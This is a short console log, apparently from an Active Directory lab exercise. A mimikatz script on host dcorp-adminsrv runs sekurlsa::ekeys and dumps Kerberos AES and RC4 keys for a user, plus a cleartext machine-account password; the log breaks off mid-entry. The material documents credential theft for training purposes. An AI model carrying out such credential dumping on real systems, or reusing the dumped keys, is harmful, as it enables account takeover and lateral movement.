 [dcorp-adminsrv]: PS C:\Program Files> .\Invoke-MimiEx.ps1
.#####. mimikatz 2.2.0 (x64) #19041 May 23 2024 17:47:47
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(powershell) # sekurlsa::ekeys
Authentication Id : 0 ; 8845220 (00000000:0086f7a4)
Session : RemoteInteractive from 2
User Name : srvadmin
Domain : dcorp
Logon Server : DCORP-DC
Logon Time : 2/4/2024 3:29:47 AM
SID : S-1-5-21-719815819-3726368948-3917688648-1115
* Username : srvadmin
* Domain : DOLLARCORP.MONEYCORP.LOCAL
* Password : (null)
* Key List :
aes256_hmac 145019659e1da3fb150ed94d510eb770276cfbd0cbd834a4ac331f2effe1dbb4
rc4_hmac_nt a98e18228819e8eec3dfa33cb68b0728
rc4_hmac_old a98e18228819e8eec3dfa33cb68b0728
rc4_md4 a98e18228819e8eec3dfa33cb68b0728
rc4_hmac_nt_exp a98e18228819e8eec3dfa33cb68b0728
rc4_hmac_old_exp a98e18228819e8eec3dfa33cb68b0728
Authentication Id : 0 ; 8825069 (00000000:0086a8ed)
Session : Interactive from 2
User Name : UMFD-2
Domain : Font Driver Host
Logon Server : (null)
Logon Time : 2/4/2024 3:29:12 AM
SID : S-1-5-96-0-2
* Username : DCORP-ADMINSRV$
* Domain : dollarcorp.moneycorp.local
* Password : Q:hFT'!FUXP6E_2)CK dxm2vl*'N>a;z-NIMogeiBtHMtjgw@,Lx:YD.="5G[e Y+wN@^44>IT@sd^DxQ4HWRY6%208?lT
EbU`u.H0d%zYIW/d@QaT7Ztd'
* Key List :
aes256_hmac 82ecf869176628379da0ae884b582c36fc2215ef7e8e3e849d720847299257ff
aes128_hmac 3f3532b2260c2851bf57e8b5573f7593
rc4_hmac_nt b5f451985fd34d58d5120816d31b5565
rc4_hmac_old b5f451985fd34d58d5120816d31b5565
rc4_md4 b5f451985fd34d58d5120816d31b5565
rc4_hmac_nt_exp b5f451985fd34d58d5120816d31b5565
rc4_hmac_old_exp b5f451985fd34d58d5120816d31b5565
Authentication Id : 0 ; 115346 (00000000:0001c292)